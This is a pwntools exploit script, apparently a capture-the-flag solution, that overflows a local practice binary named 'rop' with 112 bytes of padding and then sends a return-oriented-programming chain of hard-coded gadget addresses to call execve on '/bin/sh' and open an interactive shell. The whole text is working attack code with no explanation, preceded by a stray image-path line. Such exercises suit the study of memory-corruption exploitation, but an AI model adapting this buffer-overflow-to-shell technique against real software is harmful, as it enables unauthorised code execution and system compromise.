 #!/usr/bin/env python
from pwn import *
sh = process('./rop')
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x80be408
payload = flat(
['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
sh.sendline(payload)
sh.interactive()